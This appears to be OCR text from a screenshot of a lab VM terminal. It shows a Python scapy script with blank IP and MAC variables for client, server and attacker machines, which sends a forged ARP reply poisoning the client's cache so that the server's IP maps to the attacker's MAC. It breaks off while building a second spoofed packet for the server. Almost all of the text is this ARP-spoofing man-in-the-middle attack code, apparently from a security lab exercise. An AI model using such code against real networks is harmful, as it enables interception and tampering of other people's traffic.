 VM3
Terminator
En
5:24 PM
/bin/bash
/bin/bash 66x24
#!/usr/bin/python
from scapy.all import *
VM_CLIENT_IP = ""
VM_CLIENT_MAC = ""
VM_SERVER_IP = ""
VM_SERVER_MAC = ""
VM_ATTACKER_IP = ""
VM_ATTACKER_MAC = ""
Ea = Ether()
Ea.dst = VM_CLIENT_MAC
Aa = ARP()
Aa.psrc = VM_SERVER_IP
Aa.hwsrc = VM_ATTACKER_MAC
Aa.op = 2
pkta = Ea/Aa
sendp(pkta)
Eb = Ether()
Eb.dst = VM_SERVER_MAC
Ab = ARP()
--More--(80%)